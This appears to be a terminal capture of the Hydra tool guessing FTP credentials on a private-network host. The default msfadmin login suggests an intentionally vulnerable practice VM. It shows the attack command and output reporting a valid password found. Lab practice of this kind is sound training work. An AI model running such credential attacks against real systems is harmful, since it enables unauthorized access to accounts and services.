 hydra -I -l msfadmin -p msfadmin 192.168.56.101 ftp
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-06 20:02:45
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.56.101:21/
[21][ftp] host: 192.168.56.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-06 20:02:45
0s →